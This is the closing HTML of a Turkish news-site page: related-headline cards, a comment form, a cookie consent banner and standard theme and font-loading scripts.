															<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="istanbul-koronavirus-vaka-sayisi-kalabalik-aa-1547395" decoding="async" data-sizes="auto" data-src="https://dakikada1haber.com/wp-content/uploads/2021/06/istanbul-koronavirus-vaka-sayisi-kalabalik-aa-1547395.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://dakikada1haber.com/turkiyede-son-24-saatte-5-bini-askin-vaka-goruldu/" rel="bookmark">TÜRKİYE’DE SON 24 SAATTE 5 BİNİ AŞKIN VAKA GÖRÜLDÜ</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-4" href="https://dakikada1haber.com/category/genel/">Genel</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://dakikada1haber.com/kizinin-velayetini-kaybetti-gozyaslarina-boguldu/" class="kanews-post-href" aria-label="KIZININ VELAYETİNİ KAYBETTİ GÖZYAŞLARINA BOĞULDU"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
																				</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://dakikada1haber.com/kizinin-velayetini-kaybetti-gozyaslarina-boguldu/" rel="bookmark">KIZININ VELAYETİNİ KAYBETTİ GÖZYAŞLARINA BOĞULDU</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-4" href="https://dakikada1haber.com/category/genel/">Genel</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://dakikada1haber.com/sokagin-ortasindaturk-bayraginin-yere-serip-uzerine-basan-suriyeliye-haddini-esnaf-bildirdi/" class="kanews-post-href" aria-label="TÜRK BAYRAĞININ YERE SERİP ÜZERİNE BASAN SURİYELİYE HADDİNİ ESNAF BİLDİRDİ"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
																				</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://dakikada1haber.com/sokagin-ortasindaturk-bayraginin-yere-serip-uzerine-basan-suriyeliye-haddini-esnaf-bildirdi/" rel="bookmark">TÜRK BAYRAĞININ YERE SERİP ÜZERİNE BASAN SURİYELİYE HADDİNİ ESNAF BİLDİRDİ</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-4" href="https://dakikada1haber.com/category/genel/">Genel</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://dakikada1haber.com/sipa-saldirisina-ugrayan-zeynep-ozturkten-ilk-aciklama/" class="kanews-post-href" aria-label="SIPA SALDIRISINA UĞRAYAN ZEYNEP ÖZTÜRK&#8217;TEN İLK AÇIKLAMA"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
																				</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://dakikada1haber.com/sipa-saldirisina-ugrayan-zeynep-ozturkten-ilk-aciklama/" rel="bookmark">SIPA SALDIRISINA UĞRAYAN ZEYNEP ÖZTÜRK&#8217;TEN İLK AÇIKLAMA</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-4" href="https://dakikada1haber.com/category/genel/">Genel</a>        <span class="kanews-post-date">5 yıl önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	<div id="comments" class="comments-area kanews-section-box">

	<div id="respond" class="comment-respond">
		<div class="kanews-section-heading kanews-section-flat-heading"><h3 class="kanews-section-headline"><span><label>Bir Cevap Yaz</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/almanya-amazon-sirketine-sorusturma-baslatti/#respond" style="display:none;">İptal</a></small></span></h3></div><form action="https://dakikada1haber.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="kanews-form bgw"><textarea class="comment-input" id="comment" name="comment" cols="45" rows="4" aria-required="true" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="author" class="comment-input" name="author" type="text" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div>
<div class="kanews-form bgw"><input id="email" class="comment-input" name="email" type="text" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div>
<div class="d-flex mt-2"><div class="kanews-form"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox" required></div> <label style="margin-top: 3px" for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></div>
<p class="form-submit"><div class="kanews-btn-group"><button name="submit" type="submit" id="submit" class="kanews-btn kanews-btn-sm">Yorum Gönder</button></div> <input type='hidden' name='comment_post_ID' value='21784' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer  ">

  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 klofdsf2">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı 2025, Tüm Hakları Saklıdır.</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kanews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Pencereyi kapat">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Her zaman aktif							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Seçenekleri yönet</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Hizmetleri yönetin</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">{vendor_count} satıcılarını yönetin</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Bu amaçlar hakkında daha fazla bilgi edinin</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://dakikada1haber.com/almanya-amazon-sirketine-sorusturma-baslatti/?amp=1">
				Go to mobile version			</a>
		</div>

				<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"6ee663e3bb","isadmin":"0","ajax":"https:\/\/dakikada1haber.com\/wp-admin\/admin-ajax.php","assets":"https:\/\/dakikada1haber.com\/wp-content\/themes\/kanews\/assets\/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"1","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"8b493a57c8","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
</script>
<script defer="defer" src="https://dakikada1haber.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://dakikada1haber.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://dakikada1haber.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://dakikada1haber.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script defer="defer" src="https://dakikada1haber.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer="defer" src="https://dakikada1haber.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://dakikada1haber.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/dakikada1haber.com\/wp-json\/complianz\/v1\/","locale":"lang=tr&locale=tr_TR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"35","cookie_path":"\/","categories":{"statistics":"istatistikler","marketing":"pazarlama"},"tcf_active":"","placeholdertext":"{category} \u00e7erezlerini kabul etmek ve bu i\u00e7eri\u011fi etkinle\u015ftirmek i\u00e7in t\u0131klay\u0131n","css_file":"https:\/\/dakikada1haber.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/dakikada1haber.com\/sharon-stone-bodrumda-besiktas-formasiyla-ilgi-odagi-oldu\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"{category} \u00e7erezlerini kabul etmek ve bu i\u00e7eri\u011fi etkinle\u015ftirmek i\u00e7in t\u0131klay\u0131n"};
</script>
<script defer src="https://dakikada1haber.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
  </body>
</html>
